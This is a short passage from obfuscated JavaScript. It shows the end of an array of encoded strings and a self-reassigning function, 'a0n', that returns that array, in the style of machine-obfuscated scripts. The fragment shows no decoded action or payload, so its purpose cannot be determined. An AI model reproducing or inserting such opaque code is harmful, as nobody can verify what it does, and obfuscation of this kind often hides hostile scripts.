WjWP5kW5P0W70','c8oLlq','kHxdOa','c8o0cW','p8kieCktBCorBW','mrVdKW','z8kVWOi'];a0n=function(){return h;};return a0n();}};